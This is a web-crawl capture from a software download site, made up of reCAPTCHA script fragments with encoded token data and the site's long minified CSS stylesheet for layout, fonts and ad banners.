wq4twoxpYXoPw40rUMKEwpMVf2Z0wq9xw6bCkEDCicKuSUAcw6XDsGpFJ8Orw7zDjcOawqfDpH3Dr8KGcTFLwqvDsW19I8O8wrlDworCn8OXw6Jlw7lswp7CrXpwbDHCnMOBAQtCw7DCpcKoOAF+wrLCgWvCjh8YaDTCsn4eKQ/[base64]/DoX18XMKsHGwxZkVdVsKeLsOMw6HCoSHCj8KLw49dw5XDuRLDkcOZd8OfHsOoBnRYbEwEw7grRmTCqsK9cDkzwo7Dh3hDSsOdSUnDlDDDrmgLDsK3OSDDtsKWwoPDmFVJwo3DixJZYMOUFBl+VX7Cv8OxwrBWI2/DsMKtwrDDhsKVw7xbwqPDncOzw7LCjHPCvcKTw5zDrRTCpsOow5zDm8O8QUHDr8KLB8OhwrM8QMOtGcOEFsOQIW0jwogQTsObAWjDvEjDgFzCqcOzQj3ChF/Dr8Omwp7DgknCocOjwq1UGVwiwrRRw7sWwoDCt8K0eMKfNsKyDxbCh8Ksc8O+ZwNPw4/[base64]/w43Cr8KoLl5dw4nCtS5dT05nw5/[base64]/w7ULYANUNWZLSsONZcK0w5kSwo5Zw7FGa8KsZBZOVyIiw5nCqT7CqcOfVVIoUDoNwobCumt5S3geBEbDn3fCsg0nJ2kqwpHCmEvCnT4cXnoAC1YKEMOuw5N1b1DCgcKAwqh0w5wEfsKcHsK9B0FRPMOawqpkwr9owo/Ci8KCSMOlBlzDpsKqGMKjwoXDsCFpw7nCqUrDuTnCosO1w4TDp8OQwqQ2w6QzWhM4w5IpJQlPwoHDksOsY8Kbw4/Ct8Kzw5EoP8OrCQxCwrwpJ8KawrgNwo9FJsKZw6dYw51Zw5rCvMO9JTLDnTTCq8Oiw7nCjkBtC8Odw73DnCcMGlDDvnBXw4wcDMOtw4VjW3/Dr8KLfisQw65UaMOvw5bDp8OTJ8KQSMOqw5/[base64]/CnCfDkk7DicKEw5xAw7fChB7Cr1xLwpIrwoVOCcKCJcOLw7B4w7stw6rClw7DqE1IwrjDsSfDkA/DiRcYw4PDqMO8w5AETAvDnU3CksOYwoRgwonDgcKYw5PCql7CpMKXw6TDlsOOw6E1Ax/CsmnDnwEfCxjDhUc4w70/w4/CmF7Dj0XDt8KWwq/CuwQAwpbCscKtwr9uGcORwplebFXDvBp9HMKfw6tWw53CqMO8w7nCucOCAHXDnMK9wr3DtQ3DhMKkZcOYw4bDjcOdwq7ChxtGC8KESi9sw6gHw61twpwxw4lkw4/Dgh1TD8OUwr8sw5NcL1oSwp7DugnDjcKxwrHDvRzCi8Oyw4PDk8OaTG5vE1ZWHHsALMO3w4vDlMKvw5xoLx4kRsKNwoQGV1PDrHVrf2DDlCVQdXAJwpzCpcKCVyxRw7hGwoZlwqjDqgbDtcOrHyfDoMK3wqc8wpMLwr9+w5HCqCgYOMOZZMKTwopRw5U/HMOATi0hJHrCiHLDm8OXwqDCuUBbw4/CrUvDncKYOETCuMOjIMKiw61ECF3CpSUJbhjCr8KvIcOxw50swoFoPDIkw5DCu8K+C8KNwpwGw5XCjsK+TsOCezs2w7MRM8KSwpTCgEvDsMOPb8OMWSDDnnxsAMOSwpgMw5PDl8ODDXJjKnRvwrhjwpIOAsK1woU7wqvDk117w5/ClXdGwq7CgxN4UcOmw57Ds8KNw6HDpgJUGGzCpcOfUCh1ccK6BQrDkW3CmMOMLGHCoQQMJn7CpmXDicOTwrLDs8KeKDfCsXtKwo7CongAw6jCh8O4wp88w7jCoxwJYU/DjcO3w4t0NsOjwpbDhBLDicOTRRrCjWRywoXCgsK+wrg7wrYZNcKFNTkMVsKcwoFSOcOpWsKgwr/Cm8OFwqzDpAFbKMKvdMK/QirCl1dWwosnwrAAXMOXwo3CnRjChkVtG8KtQ8O+w74ZMzUXOB53VcKCwp7DkzzDlMO/[base64]/Cmn/DtsKIDzNjGAjDrsOZRmrDgsOawqbDrwfCvRnCkMK4wolvNhFdEMKBU3hAw5UIwq1sWMK4wrtfR0nDnMOBw5fDrMKdZsKEwqpFWQ/DkE7DgMKAYMOiwqHDrcKKwrDDpcOowrnCjTFzwogaJUTDgkINcmPDg2fCqMKcw5vCt05XwrV+w4U/wpYJUcORRMOLWQ3CjMKsw7FGLT1WP8O9dTh+GcOLwo1GaMOwFMOQe8KjMCHDnHpuG8OKw6pbwqnDmsK0wrfDucKKVwcIwrNaGcONwpTDqsKNDcKqA8OMw5pFw4ltwq3DplzCvcKYCGAEVHPDpHnCsEokT1x+WmXDrg3DpwPDrcKDBSpBUcOawqLDoXnCiy/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,271],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZ+osJGaEKGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://softdroids.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22RnVRKTi6BabvVUY3+txYMhxSZkx+7n1MMMZ8FOii1bY\\u003d\x22,0,0,null,1,1767999054282,0,0,[56,249],null,[251,72,242,132,216],\x22RC-vIsBF0W0PhPCUw\x22,null,null,null,null,null,\x220dAFcWeA7gkTuTyZ6x62eWAb1RhhXDtsnzHrkCDIvKvHyrR_jQuQKXIOWGTZnCGggXHJgPaphRWGkI_XWrRGaatuqygW9JEWgZ3g\x22,1768081854293]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zz_iNVLvrlnza1zjbV30ZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767995455698');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://softdroids.com/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css
body_size: 35950
content:
@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:300;src:url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.eot);src:local(),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.eot?#iefix) format("embedded-opentype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.woff2) format("woff2"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.woff) format("woff"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.ttf) format("truetype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-300.svg#OpenSans) format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.eot);src:local(),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.eot?#iefix) format("embedded-opentype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.woff2) format("woff2"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.woff) format("woff"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.ttf) format("truetype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-regular.svg#OpenSans) format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:600;src:url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.eot);src:local(),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.eot?#iefix) format("embedded-opentype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.woff2) format("woff2"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.woff) format("woff"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.ttf) format("truetype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-600.svg#OpenSans) format("svg")}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.eot);src:local(),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.eot?#iefix) format("embedded-opentype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.woff2) format("woff2"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.woff) format("woff"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.ttf) format("truetype"),url(/templates/Default/fonts/open-sans-v18-vietnamese_latin-ext_latin_greek-ext_greek_cyrillic-ext_cyrillic-700.svg#OpenSans) format("svg")}*{background:transparent;margin:0;padding:0;outline:none;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ol,ul{list-style:none}blockquote,q{quotes:none}table{border-collapse:collapse;border-spacing:0}input,select{vertical-align:middle}article,aside,figure,figure img,hgroup,footer,header,nav,section,main{display:block}body{font:13px 'Open Sans',Arial,Helvetica,sans-serif;line-height:normal;padding:0;margin:0;color:#2a2a2a;background:#eee url(/templates/Default/images/bg2.png);height:100%;width:100%;font-weight:400}img{max-width:100%}.clr{clear:both}.clearfix:after{content:"";display:table;clear:both}a{color:#2a2a2a;text-decoration:none}a:hover,a:focus{color:#0294d9;text-decoration:none}h1,h2,h3,h4,h5{font-weight:400;font-size:18px}.sub-title h1{margin-bottom:15px;font-size:24px;font-weight:700}.spedbar-l-menu{display:block;line-height:30px;margin-top:10px;margin-bottom:-15px;padding:0 20px;font-size:16px}.speedbar{margin-bottom:25px;font-size:12px;color:#888}.speedbar a:hover{text-decoration:underline}.speedbar .fa{margin-right:5px;margin-left:1px;color:#333}.share42init{margin-top:3px}ins.adsbygoogle[data-ad-status="unfilled"]{display:none!important}span.chistilka{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/chistilka_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yabrowser{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.yapack{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/yandex_pack_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;margin-bottom:15px}span.yasearch{display:inline-block;cursor:pointer;min-width:100%;height:92px;border:1px solid #989998;background:url(/templates/Default/images/yandex_search_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.atom{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/atom_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.vkdj{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/vkdj_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.mediaget{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/mediaget_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}span.orbitum{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/orbitum_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}button.attachment{display:block;background-color:#4caf50;color:#FFF!important;text-decoration:none!important;padding:10px 20px;width:100%;cursor:pointer;text-align:left}.adguard span{display:block;margin:0 auto;cursor:pointer;width:728px;height:90px;background-image:url(/templates/Default/images/xoC8SnDeTr.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_vpn span{display:block;margin:0 auto;cursor:pointer;width:728px;height:90px;background-image:url(/templates/Default/images/dfoqXKGaJ3.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.adguard_dns span{display:block;margin:0 auto;cursor:pointer;width:728px;height:90px;background-image:url(/templates/Default/images/jJ7qEAsX6O.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}.telamon_cln span{display:block;margin:0 auto;cursor:pointer;width:728px;height:90px;background-image:url(/templates/Default/images/vKsg71xjQ6.png);background-repeat:no-repeat;background-size:cover;margin-bottom:4px}span.opera{display:inline-block;cursor:pointer;min-width:100%;height:90px;background:url(/templates/Default/images/opera_920_90.png) no-repeat 0 0;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}button.attachment:hover{background-color:#ee4813;color:#FFF}button.attachment > div + div span{font:13px 'Open Sans',Arial,Helvetica,sans-serif;margin-right:20px}.button,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,button:not(.color-btn):not([class*=fr]):not(.attachment),html input[type="button"],input[type="reset"],input[type="submit"],.meta-fav a,.usp-btn a{padding:0 20px;display:inline-block;height:40px;line-height:40px;border-radius:0;cursor:pointer;background-color:#4caf50;color:#fff;text-align:center}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button[disabled],input[disabled]{cursor:default}.button:hover,.up-second li a:hover,.usp-edit a:hover,.qq-upload-button:hover,.pagi-load a:hover,.usp-btn a:hover,button:not(.color-btn):not(.attachment):hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.meta-fav a:hover{background-color:#46a14a;color:#FFF}button:active,html input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{box-shadow:inset 0 1px 4px 0 rgba(0,0,0,0.1)}input[type="submit"].bbcodes,input[type="button"].bbcodes,input.bbcodes,.ui-button{font-size:12px!important;height:30px!important;line-height:30px!important;padding:0 10px;border-radius:3px}input[type="text"],input[type="password"]{display:block;width:100%;height:40px;line-height:40px;padding:0 15px;color:#000;background-color:#f8f8f8;border-radius:0;-webkit-appearance:none;box-shadow:0 0 0 1px #e3e3e3,inset 0 3px 5px 0 rgba(0,1,1,0.1)}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}select{height:40px;border:1px solid #e3e3e3;background-color:#FFF}textarea{display:block;width:100%;padding:10px;border:1px solid #e3e3e3;background-color:#F8F8F8;border-radius:0;overflow:auto;vertical-align:top;resize:vertical;box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1)}.img-box,.img-wide,.img-resp-h,.img-resp-v{overflow:hidden;position:relative}.img-resp-h{padding-top:55%}.img-resp-v{padding-top:130%}.img-box img,.img-resp-h img,.img-resp-v img{width:100%;min-height:100%;display:block}.img-resp-h img,.img-resp-v img{position:absolute;left:0;top:0}.img-wide img{width:100%;display:block}.img-square img{width:150%;max-width:150%;margin-left:-25%}.nowrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}button,.s-in,.s-img,.to-dl,.to-telegram,.vmeta-fav a{transition:all .3s}.button,.preview-img img{transition:color .3s,background-color .3s,opacity .3s}.ps-link{cursor:pointer}.icon-l .fa{margin-right:10px}.icon-r .fa{margin-left:10px}.short img{image-rendering:crisp-edges;image-rendering:-moz-crisp-edges;image-rendering:-webkit-optimize-contrast}.fx-row{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.fx-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.fx-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.fx-stretch{-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.fx-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.fx-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.fx-col{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.fx-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.pages{background-color:#FFF;padding:20px;border:1px solid #e3e3e3;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1)}.site-desc h1,.site-desc h2,.site-desc h3,.sect-t > :first-child,.side-bt,.sect-top-t,.full-in h1{font-weight:600}.wrap{min-width:320px;overflow:hidden;background:url(/templates/Default/images/bg.png) center top no-repeat}.center{max-width:1264px;margin:0 auto;position:relative;z-index:20}.cont{background-color:#eee;overflow:hidden;box-shadow:0 0 20px 0 rgba(0,0,0,0.2);border-radius:0}.line{background-color:#fff;padding:0 20px 0 0}.cols{padding:0}.side{width:240px;background-color:#FFF;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1)}.main{width:calc(100% - 260px);width:-webkit-calc(100% - 260px);padding:20px;min-height:800px}.footer{padding:20px;color:#FFF;line-height:24px;background:#29a176 url(/templates/Default/images/bg.png) center top no-repeat}.h-one{background-color:#4caf50;color:#FFF;padding:0 2000px;margin:0 -2000px;line-height:50px;box-shadow:0 0 20px 0 rgba(0,0,0,0.4)}.h-two{padding:10px 0}.h-menu,.h-menu li{float:left}.h-menu a{color:#FFF;font-size:16px;padding:0 20px;border-left:1px solid #6fbf73;display:block}.h-menu a:hover,.h-menu a.active{color:#fff;background-color:#6fbf73}.btns-log{white-space:nowrap;float:right;font-size:16px}.btns-log a{display:inline-block;padding:0 20px;color:#FFF}.show-login{background-color:#46a14a;color:#fff;cursor:pointer;display:inline-block;padding:0 20px}.btns-log a:hover,.show-login:hover{text-decoration:underline}.logo{display:block;float:left;width:400px;height:100px}.logo img{display:block}.search-box{width:400px;float:right;margin-top:30px}.search-field{width:100%;position:relative}.search-field input,.search-field input:focus{width:100%;padding:0 50px 0 10px;background-color:#fff;color:#2a2a2a;height:40px;line-height:40px}.search-box button{position:absolute;right:0;top:0;padding:0!important;width:40px;height:40px!important;line-height:40px!important;font-size:18px;background:transparent!important;color:#888!important}.l-menu li{float:left}.l-menu a{display:block;line-height:50px;padding:0 20px;border-right:1px solid #e3e3e3;font-size:16px}.l-menu a span{background-color:#4caf50;color:#fff;display:inline-block;vertical-align:top;height:50px;line-height:50px;padding:0 5px;margin:0 -20px 0 10px;min-width:50px;text-align:center}.l-menu a:hover{color:#000;background-color:#f2f2f2}.sect{margin-bottom:20px}.sect-t{margin-bottom:20px;border-left:5px solid #4caf50;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1);background-color:#FFF;padding:10px 10px 10px 20px}.sect-t > :first-child{font-size:18px}.sect-t > :first-child div{font-size:12px;font-weight:400;opacity:.8}.sect-t a{display:inline-block;line-height:40px;padding:0 10px;background-color:#4caf50;color:#fff;text-transform:uppercase;font-weight:600;border-radius:0}.sect-top{border:3px solid #4caf50;padding:20px;padding-bottom:0;position:relative;margin:40px 0}.sect-top-t{display:inline-block;padding:0 10px;line-height:40px;font-size:24px;background-color:#eee;position:absolute;left:20px;top:-23px}.sect-top-t .fa{color:#ee4813}.fx-row > .side-item{width:30%}.sect-recl{margin:0 auto;border:1px solid #dad9d9;margin-bottom:20px;background-color:#fff;padding-top:4px}.floats{margin:0 -10px}.short{width:25%;float:left;padding:0 10px 20px}.short a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.s-in{background-color:#FFF;padding:10px;position:relative;text-align:center;overflow:hidden;border:1px solid #e3e3e3;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1)}.s-img,.s-title,.s-desc{display:block;overflow:hidden;color:#2a2a2a}.s-img{margin:20px auto;width:100px;height:100px;border-radius:10px}.s-img img{width:100%;min-height:100%;display:block}.s-title{font-size:16px;margin-bottom:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.s-desc{opacity:.6;line-height:20px;height:60px;font-weight:300}.s-rate{margin:10px auto 0;width:118px;height:25px}.s-rate-app{position:absolute;left:0;top:0;display:inline-block;background:#4caf50;color:#fff;height:26px;line-height:26px;padding:0 0 0 10px}.s-rate-app:before{width:0;height:0;border-width:13px;border-style:solid;border-color:#4caf50 rgba(79,24,100,0) #4caf50 #4caf50;position:absolute;left:100%;top:0;content:""}.s-hit:before,.s-new:before{content:"";width:40px;height:40px;position:absolute;right:0;top:0;background:url(/templates/Default/images/hit.png) no-repeat}.s-new:before{background:url(/templates/Default/images/new.png) no-repeat!important}.s-in.hover:hover{border:1px solid rgba(30,151,247,.4);box-shadow:0 0 15px 0 rgba(30,151,247,.4)}.s-in22.hover:hover .s-img{border-radius:50%}.rating{width:118px;height:25px;font-size:.9em}.unit-rating{list-style:none;margin:0;padding:0;width:125px;height:23px;position:relative;background:url(/templates/Default/images/rating.png) repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:25px;height:24px;text-decoration:none;text-indent:-9000px;z-index:25;position:absolute;padding:0}.unit-rating li a:hover{background:url(/templates/Default/images/rating.png) 0 -45px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:25px}.unit-rating a.r2-unit{left:25px}.unit-rating a.r2-unit:hover{width:50px}.unit-rating a.r3-unit{left:50px}.unit-rating a.r3-unit:hover{width:73px}.unit-rating a.r4-unit{left:73px}.unit-rating a.r4-unit:hover{width:95px}.unit-rating a.r5-unit{left:95px}.unit-rating a.r5-unit:hover{width:125px}.unit-rating li.current-rating{background:url(/templates/Default/images/rating.png) 0 -45px;position:absolute;height:24px;display:block;text-indent:-9000px;z-index:1}.ratingzero{color:#6c838e;font-size:16px}.rate3-short{height:25px;overflow:hidden;line-height:25px;white-space:nowrap;text-align:center;border-top:1px dotted #e3e3e3;margin:10px 0 -5px}.rate3-short .fa{margin-right:5px}.sr-plus,.sr-minus{display:inline-block;line-height:25px;vertical-align:top}.sr-plus{color:#3C0;margin-right:5px}.sr-minus{color:#f20404;margin-left:5px}.r3-hide{display:none}.site-desc{color:#5c5c5c;line-height:20px;text-align:justify;margin-bottom:20px}.site-desc h1,.site-desc h2,.site-desc h3{font-size:18px;line-height:24px;margin-bottom:10px;color:#2a2a2a}.site-desc p + p{margin-top:5px}.site-desc a{color:#4caf50;text-decoration:underline}.side-box{overflow:hidden}.side-bt{font-size:18px;padding:10px;background-color:#f2f2f2}.side-bt .fa{font-size:24px;width:40px;vertical-align:top;margin-top:-5px;transform:rotate(-45deg)}.side-bc{padding:10px}.side-nav .side-bc{padding:0}.side-nav{background-color:#4caf50;color:#FFF}.side-nav .side-bt{background-color:#46a14a}.side-nav a{border-bottom:1px solid #46a14a;box-shadow:0 1px #6fbf73;display:block;padding:10px 60px 10px 20px;color:#FFF;font-size:14px}.side-nav li:last-child a{border-bottom:0;box-shadow:none}.side-nav li:hover,.side-nav a.active{color:#FFF;background-color:#ee4813}.side-nav a:hover{color:#fff}.side-nav li{position:relative}.side-nav li span{position:absolute;right:10px;top:10px;opacity:.8}.side-item{padding-left:60px;position:relative;min-height:50px;display:block;margin-bottom:20px}.side .side-item:last-child{margin-bottom:0}.side-title{margin-bottom:3px}.side-date{font-size:12px;opacity:.6}.side-img{width:50px;height:50px;position:absolute;top:0;left:0}.ft-left a{text-decoration:underline;margin-right:10px;color:#fff}.ft-right > div > *{float:right;margin-top:5px}.banners li{border:2px solid #fff;margin-left:11px;float:left;width:88px;height:35px}.bottom-nav{line-height:36px;text-align:center;padding:20px 5px 0}.pagi-nav{max-width:100%;display:inline-block}.pagi-nav > span{display:inline-block}.pnext a,.pprev a,.pprev > span,.pnext > span{display:block;width:36px;text-align:center}.navigation{text-align:center}.navigation a,.navigation span,.pnext a,.pprev a,.pprev > span,.pnext > span{display:inline-block;padding:0 5px;min-width:36px;background-color:#fff;margin:5px 5px 0 0;border-radius:4px;border:1px solid #e1e5e6;box-shadow:0 3px 5px 0 rgba(0,1,1,0);font-size:16px;overflow:hidden}.navigation span,.pagi-nav a:hover{background-color:#4caf50;color:#fff}.navigation span.nav_ext{background-color:#fff;color:#888}.pagi-nav a:hover{background-color:#4caf50;color:#fff}.dle-comments-navigation .pagi-nav{margin-bottom:0}.full-in{background-color:#FFF;padding:20px;border:1px solid #e3e3e3;margin-bottom:20px;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1)}.full-in h1{font-size:18px;line-height:24px;margin-bottom:20px;border-left:5px solid #4caf50;box-shadow:0 3px 5px 0 rgba(0,1,1,0.1);background-color:#FFF;padding:10px 10px 10px 20px;font-weight:700}.full-in h1 .fa{color:#ee4813;margin-left:10px}.f-cols{padding-right:200px;position:relative;margin-bottom:20px}.f-dl{position:absolute;right:0;top:0;bottom:0;width:180px;font-size:16px}.f-cols .short{width:200px;padding:0}.f-info{width:calc(100% - 220px);width:-webkit-calc(100% - 220px);float:right}.f-info div{padding:7px 10px 7px 170px;font-size:13px}.f-info div:nth-child(2n+1){background-color:#f5f5f5}.f-info div > span:first-child{opacity:.7;display:inline-block;width:150px;margin-left:-160px;font-weight:700}.f-info a{text-decoration:underline;color:#4caf50}.to-telegram,.vmeta-fav{margin-top:10px}.vmeta-fav a{display:block;height:40px;line-height:40px}.to-dl,.vmeta-fav a{color:#FFF;background:#ee4813;padding:0 20px;display:block;height:40px;line-height:40px;border-radius:0;cursor:pointer;text-align:center}.to-telegram{color:#FFF;background:#2ba3d6;padding:0 20px;display:block;height:40px;line-height:40px;border-radius:0;cursor:pointer;text-align:center}.to-telegram a{color:#fff}.vmeta-fav a{color:#fff;background:#4caf50}.to-dl:hover,.to-telegram:hover,.vmeta-fav a:hover{box-shadow:0 0 15px 0 rgba(30,151,247,.4)}.tabs-b{display:none}.tabs-b.visible{display:block}.tabs-sel{margin-bottom:20px;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.tabs-sel span{display:inline-block;line-height:30px;padding:0 10px;background-color:#f2f2f2;text-transform:uppercase;font-weight:600;border-radius:0;margin-right:10px;cursor:pointer}.tabs-sel span.current{background-color:#4caf50;color:#fff}.tabs-sel span + span{margin-left:10px}.scr-box{white-space:nowrap;overflow-y:hidden;overflow-x:auto}.scr-box a,.scr-box > img{display:inline-block;vertical-align:top;margin-right:10px;max-width:250px;max-height:250px;overflow:hidden}.scr-box a img{display:block}.scr-box br{display:none}.rate3-outer{background-color:#f2f2f2;padding:10px;margin-top:30px}.rate3{height:40px}.rate3-hide,.f-rate .rbar{display:none}.ps,.ms{cursor:pointer;padding:0 10px;line-height:40px;display:inline-block;vertical-align:top;color:#69a935;text-align:center}.ms{color:#E70C2F}.rate3 span.fa{font-size:24px;margin-right:10px;vertical-align:middle}.ps:hover{color:#FFF;background-color:#028c19}.ms:hover{background-color:#c1050a;color:#fff}.rrange{width:220px;color:#8f95a3;font-weight:700;white-space:nowrap}.rbar{height:10px;overflow:hidden;position:relative;background-color:#E70C2F;margin-top:5px;border-radius:4px}.rfill{width:50%;height:100%;position:absolute;left:0;top:0;background-color:#69a935;transition:width 1s linear}.rrange span{margin-left:10px;font-size:20px;color:#69a935}.f-tate{text-align:center;overflow:hidden}.f-rate .rrange{white-space:normal;width:100%}.f-rate .rrange 